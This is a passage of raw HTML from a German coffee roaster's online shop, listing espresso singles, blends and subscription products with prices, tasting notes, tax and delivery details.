            <div class="nm-shop-loop-actions">
            Milchschokolade, Brownie, Mandel<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-fazenda-ip/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_186397" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="186397" data-product_sku="es-IP" aria-label="Wähle Optionen für „Espresso Fazenda IP“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_186397" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-13460 status-publish instock product_cat-espressi-singles product_cat-espresso product_cat-mfl-microlots has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="13460">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-tansania-lunji-estate-fully-washed/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso Lunji Nanolot" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/Espresso-Lunji-Nanolot.jpg.webp 1920w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-640x640.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-640x640.jpg 640w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-300x300.jpg 300w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-1024x1024.jpg 1024w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-150x150.jpg 150w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-768x768.jpg 768w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-1536x1536.jpg 1536w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-1200x1200.jpg 1200w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-100x100.jpg 100w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-60x60.jpg 60w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN-90x90.jpg 90w, https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/08/Espresso-Honduras-Finca-La-Benedicion-v2-HINTEN.jpg 1900w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Nanolot_Espresso_Lunji"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-tansania-lunji-estate-fully-washed/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Nanolot Espresso Lunji</a></span></h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>52,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Rohrzucker, Himbeere, Granatapfel<a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-tansania-lunji-estate-fully-washed/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13460" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13460" data-product_sku="ES-LunNano" aria-label="Wähle Optionen für „Nanolot Espresso Lunji“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13460" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-146435 status-publish instock product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="146435">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My-Choice-Filter-Abo-VORNE" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-1024x1024.jpg 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-filter-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Filter-Abo"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Filter-Abo</a></span></h3><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-ca-1-3-werktage">
				<small>
					<span>Lieferzeit: ca. 1-3 Werktage</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-filter-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_146435" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="146435" data-product_sku="FK-Abo-mc" aria-label="Wähle Optionen für „My Choice Filter-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_146435" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-147605 status-publish last instock product_cat-entkoffeiniert-decaf product_cat-espressi-blends product_cat-espressi-singles product_cat-espresso product_cat-kaffee-abo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable-subscription has-default-attributes" data-product-id="147605">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="my-choice-decaf-espresso-abo" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/09/my-choice-decaf-espresso-abo.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="My_Choice_Decaf_Espresso-Abo"><a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">My Choice Decaf Espresso-Abo</a></span></h3><p class="price"><span class="from">Ab: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span> <span class="subscription-details"> / Monat</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">inkl. Versand</div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/my-choice-decaf-espresso-abo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_147605" data-quantity="1" class="button product_type_variable-subscription add_to_cart_button" data-product_id="147605" data-product_sku="ES-DECAF-Abo-mc" aria-label="Wähle Optionen für „My Choice Decaf Espresso-Abo“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_147605" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
</ul>
</div>
<h2><span id="Espressi_Blends_online_kaufen">Espressi Blends online kaufen</span></h2>
<div class="woocommerce columns-4 "><ul class="nm-products products xsmall-block-grid-1 small-block-grid-2 medium-block-grid-3 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">
<li class="product type-product post-1201 status-publish first instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1201">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emma Forte" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Emma-Forte.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Emma_Forte"><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Emma Forte</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.72 von 5"><span style="width:94.4%">Bewertet mit <strong class="rating">4.72</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,50</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;10,50 bis &euro;41,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/">Walnuss</a>, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/">Schokolade</a>, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/">Toffee</a><a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-emma-forte/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1201" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1201" data-product_sku="ES-031" aria-label="Wähle Optionen für „Espresso Emma Forte“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1201" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-33064 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="33064">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/felix-the-house-blend/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espresso-Felix-250-VORNE-2022" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2020/03/Espresso-Felix-250-VORNE-2022.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px">            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><span id="Espresso_Felix_-_The_House_Blend"><a href="https://tegernseer-kaffeeroesterei.de/produkt/felix-the-house-blend/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Espresso Felix – The House Blend</a></span></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.72 von 5"><span style="width:94.4%">Bewertet mit <strong class="rating">4.72</strong> von 5</span></div><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,50</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span><span class="screen-reader-text">Preisspanne: &euro;12,50 bis &euro;49,00</span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 7% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,00</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Schokolade, <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-the-baem/">Nougat</a>, Toffee<a href="https://tegernseer-kaffeeroesterei.de/produkt/felix-the-house-blend/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33064" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33064" data-product_sku="es-felix-hb" aria-label="Wähle Optionen für „Espresso Felix – The House Blend“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33064" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-1170 status-publish instock product_cat-espressi-blends product_cat-espresso product_cat-kaffee-und-espresso product_cat-vollautomaten product_tag-espresso has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-product-id="1170">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/espresso-der-pate/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Der Pate" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-1536x1536.jpg.webp 1536w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/10/Der-Pate.jpg.webp 1800w" sizes="auto, (max-width: 640px) 100vw, 640px"><img loading="lazy" decoding="async" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="Espresso-HINTEN" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/10/Espresso-HINTEN-300x300.jpg.webp 